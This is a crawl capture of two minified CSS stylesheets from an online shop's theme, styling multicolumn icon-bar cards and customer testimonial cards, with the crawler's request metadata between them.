svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/16/assets/section-multicolumn.css.map?v=153465351708105986681743596157 */


--- FILE ---
content_type: text/css
request_url: https://krossproducts.fr/cdn/shop/t/16/assets/section-testimonials.css?v=156827129283487581001743596157
body_size: -407
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/16/assets/section-testimonials.css.map?v=156827129283487581001743596157 */
